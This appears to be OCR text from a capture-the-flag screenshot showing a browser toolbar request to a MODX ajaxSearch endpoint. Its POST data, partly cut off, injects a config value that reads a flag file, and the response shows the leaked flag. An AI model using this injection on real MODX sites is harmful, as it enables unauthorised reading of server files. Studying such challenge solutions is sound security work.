 modx.sycsec.com/index-ajax.php
INT SQL XSS Encryption Encoding Other
Load URL http://modx.sycsec.com/index-ajax.php
Split URL
Execute
Enable Post data Enable Referrer
Post data q=assets/snippets/ajaxSearch/ajaxSearchPopup.php&as_version=1.9.2&ucfg=%26config%3D%60@FILE:flag%2ffla
SCTF{0day_15_s0_good} {"res":"
There were no search results. Please try using more general terms to get more results.
","resnb":"0,0","ctgnm":"","ctgnb":""}